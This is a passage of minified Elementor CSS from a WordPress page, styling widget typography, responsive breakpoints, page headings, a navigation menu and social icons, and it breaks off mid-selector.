.elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-call-to-action .elementor-cta__title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-call-to-action .elementor-cta__description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-call-to-action .elementor-cta__button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-reviews .elementor-testimonial__header,.elementor-widget-reviews .elementor-testimonial__name{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-reviews .elementor-testimonial__text{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-table-of-contents{--header-color:var(--e-global-color-secondary);--item-text-color:var(--e-global-color-text);--item-text-hover-color:var(--e-global-color-accent);--marker-color:var(--e-global-color-text);}.elementor-widget-table-of-contents .elementor-toc__header,.elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-countdown .elementor-countdown-item{background-color:var(--e-global-color-primary);}.elementor-widget-countdown .elementor-countdown-digits{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-countdown .elementor-countdown-label{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-countdown .elementor-countdown-expire--message{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-search-form .elementor-search-form__input,.elementor-widget-search-form .elementor-search-form__icon,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text);}.elementor-widget-search-form .elementor-search-form__submit{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);background-color:var(--e-global-color-secondary);}.elementor-widget-author-box .elementor-author-box__name{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-author-box .elementor-author-box__bio{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-author-box .elementor-author-box__button{color:var(--e-global-color-secondary);border-color:var(--e-global-color-secondary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var(--e-global-color-secondary);color:var(--e-global-color-secondary);}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var(--e-global-color-text);}.elementor-widget-post-navigation span.post-navigation__next--label{color:var(--e-global-color-text);}.elementor-widget-post-navigation span.post-navigation__prev--label,.elementor-widget-post-navigation span.post-navigation__next--label{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-post-navigation span.post-navigation__prev--title,.elementor-widget-post-navigation span.post-navigation__next--title{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text);}.elementor-widget-post-info .elementor-icon-list-icon i{color:var(--e-global-color-primary);}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var(--e-global-color-primary);}.elementor-widget-post-info .elementor-icon-list-text,.elementor-widget-post-info .elementor-icon-list-text a{color:var(--e-global-color-secondary);}.elementor-widget-post-info .elementor-icon-list-item{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-sitemap .elementor-sitemap-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);}.elementor-widget-sitemap .elementor-sitemap-item,.elementor-widget-sitemap span.elementor-sitemap-list,.elementor-widget-sitemap .elementor-sitemap-item a{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-sitemap .elementor-sitemap-item{color:var(--e-global-color-text);}.elementor-widget-blockquote .elementor-blockquote__content{color:var(--e-global-color-text);}.elementor-widget-blockquote .elementor-blockquote__author{color:var(--e-global-color-secondary);}.elementor-widget-lottie{--caption-color:var(--e-global-color-text);}.elementor-widget-lottie .e-lottie__caption{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active,:hover ) .e-tab-title-text{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active,:hover ) .e-tab-title-text a{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active,:hover ) .e-tab-duration{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var(--e-global-color-text);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var(--e-global-color-text);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var(--e-global-color-text);}.elementor-widget-paypal-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-paypal-button .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-stripe-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent);}.elementor-widget-stripe-button .elementor-message{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);}@media (max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-progress .elementor-title{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-tabs .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-accordion .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-toggle .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-alert .elementor-alert-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-text-path{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-group > label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-type-html{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-field-group .elementor-field,.elementor-widget-login .elementor-field-subgroup label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-hotspot .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-list .elementor-price-list-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-call-to-action .elementor-cta__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-reviews .elementor-testimonial__text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-countdown .elementor-countdown-digits{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-author-box .elementor-author-box__bio{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-sitemap .elementor-sitemap-item,.elementor-widget-sitemap span.elementor-sitemap-list,.elementor-widget-sitemap .elementor-sitemap-item a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-lottie .e-lottie__caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active,:hover ) .e-tab-title-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-paypal-button .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-stripe-button .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var(--e-global-typography-text-font-size);}}@media (max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-image-box .elementor-image-box-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-progress .elementor-title{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-tabs .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-accordion .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-toggle .elementor-tab-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-alert .elementor-alert-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-text-path{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-content{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-posts .elementor-post__excerpt p{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-group > label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-type-html{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-field-group .elementor-field,.elementor-widget-form .elementor-field-subgroup label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-form .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-field-group .elementor-field,.elementor-widget-login .elementor-field-subgroup label{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-hotspot .widget-image-caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-list .elementor-price-list-description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-call-to-action .elementor-cta__description{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-reviews .elementor-testimonial__text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-countdown .elementor-countdown-digits{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-search-form .elementor-search-form__submit{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-author-box .elementor-author-box__bio{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-post-info .elementor-icon-list-item{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-sitemap .elementor-sitemap-item,.elementor-widget-sitemap span.elementor-sitemap-list,.elementor-widget-sitemap .elementor-sitemap-item a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-lottie .e-lottie__caption{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active,:hover ) .e-tab-title-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-paypal-button .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-stripe-button .elementor-message{font-size:var(--e-global-typography-text-font-size);}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var(--e-global-typography-text-font-size);}}.elementor-6504 .elementor-element.elementor-element-16403ab .elementor-heading-title{color:#0f0f35;font-size:30px;font-weight:500;line-height:1.3em;}.elementor-6504 .elementor-element.elementor-element-16403ab > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-6504 .elementor-element.elementor-element-75907d6 .elementor-heading-title{color:#000;font-size:30px;font-weight:600;line-height:1.3em;}.elementor-6504 .elementor-element.elementor-element-75907d6 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-6504 .elementor-element.elementor-element-167f823 img{border-radius:3px 3px 3px 3px;}.elementor-6504 .elementor-element.elementor-element-167f823 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6504 .elementor-element.elementor-element-f2dd9f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-761ca87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-c0a709a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-1ecf1d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-ab953a3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-d50dc30 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-56d2f3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-afbc753 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-6f27104 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-f455799 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-6c009de .elementor-heading-title{color:#000;font-size:30px;font-weight:600;line-height:1.3em;}.elementor-6504 .elementor-element.elementor-element-6c009de > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-6504 .elementor-element.elementor-element-410f262 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6504 .elementor-element.elementor-element-8bb0231 .elementor-heading-title{color:#000;font-size:22px;font-weight:600;line-height:1.3em;}.elementor-6504 .elementor-element.elementor-element-8bb0231 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-6504 .elementor-element.elementor-element-cc546c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}ul.sub-list{margin-left:25px;}.elementor-24 .elementor-element.elementor-element-d364272 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-d364272:not(.elementor-motion-effects-element-type-background),.elementor-24 .elementor-element.elementor-element-d364272 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff;}.elementor-24 .elementor-element.elementor-element-d364272{border-style:solid;border-width:0px 0px 1px 0px;border-color:#ebebeb;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:6px 0px 6px 0px;}.elementor-24 .elementor-element.elementor-element-d364272 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-24 .elementor-element.elementor-element-f84c779.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2);}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2);}body.rtl .elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px / 2);}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2);}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s;}.elementor-24 .elementor-element.elementor-element-2ded1f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-2ded1f2 .elementor-icon-list-text{color:var(--e-global-color-761c12e);transition:color .3s;}.elementor-24 .elementor-element.elementor-element-2ded1f2 > .elementor-widget-container{padding:0px 19px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#ddd;}.elementor-24 .elementor-element.elementor-element-34dbc63{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon{background-color:rgba(255,255,255,0);--icon-padding:0em;border-style:none;}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon i{color:#c1c1c1;}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon svg{fill:#c1c1c1;}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon:hover i{color:var(--e-global-color-secondary);}.elementor-24 .elementor-element.elementor-element-34dbc63 .elementor-social-icon:hover svg{fill:var(--e-global-color-secondary);}.elementor-24 .elementor-element.elementor-element-34dbc63 > .elementor-widget-container{margin:0px 0px 0px 36px;border-style:none;}.elementor-24 .elementor-element.elementor-element-a61a053:not(.elementor-motion-effects-element-type-background),.elementor-24 .elementor-element.elementor-element-a61a053 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff;}.elementor-24 .elementor-element.elementor-element-a61a053{border-style:solid;border-width:0px 0px 1px 0px;border-color:#f6f6f6;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:9999;}.elementor-24 .elementor-element.elementor-element-a61a053 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-24 .elementor-element.elementor-element-87d2cb2{text-align:center;}.elementor-24 .elementor-element.elementor-element-87d2cb2 img{width:150px;}.elementor-bc-flex-widget .elementor-24 .elementor-element.elementor-element-de7b41e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-24 .elementor-element.elementor-element-de7b41e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-menu-toggle{margin:0 auto;}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item{color:#101130;fill:#101130;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px;}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item:hover,.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent);}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-accent);}.elementor-24 .elementor-element.elementor-element-65ce105{--e-nav-menu-horizontal-menu-item-margin:calc(23px / 2);}.elementor-24 .elementor-element.elementor-element-65ce105 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:23px;}.elementor-bc-flex-widget .elementor-24 